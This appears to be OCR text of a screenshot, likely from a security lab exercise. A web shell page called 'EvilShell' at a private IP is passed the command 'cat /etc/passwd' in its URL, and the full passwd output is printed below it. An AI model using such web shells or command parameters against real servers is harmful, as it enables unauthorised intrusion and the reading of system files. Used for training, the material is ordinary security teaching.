 10.10.99.32/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
EvilShell
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin